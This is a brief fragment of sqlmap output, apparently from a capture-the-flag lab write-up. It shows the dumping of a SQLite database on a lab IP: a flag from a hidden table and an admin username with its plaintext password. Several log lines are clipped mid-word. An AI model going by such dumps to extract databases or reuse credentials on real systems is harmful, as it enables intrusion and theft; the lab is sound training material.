 masterdb'
Database: SQLite_masterdb
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag                                    |
+-----------------------------------------+
| thmfox{All_I_Want_for_Christmas_Is_You} |
+-----------------------------------------+
[20:30:50] [INFO] table 'SQLite_masterdb.hidden_table' dumped
/.sqlmap/output/10.10.12.7/dump/SQLite_masterdb/hidden_table.
[20:30:50] [INFO] fetching columns for table 'users' in datab
b'
[20:30:50] [INFO] fetching entries for table 'users' in datab
b'
Database: SQLite_masterdb
Table: users
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | EhCNSWzzFP6sc7gB |
+----------+------------------+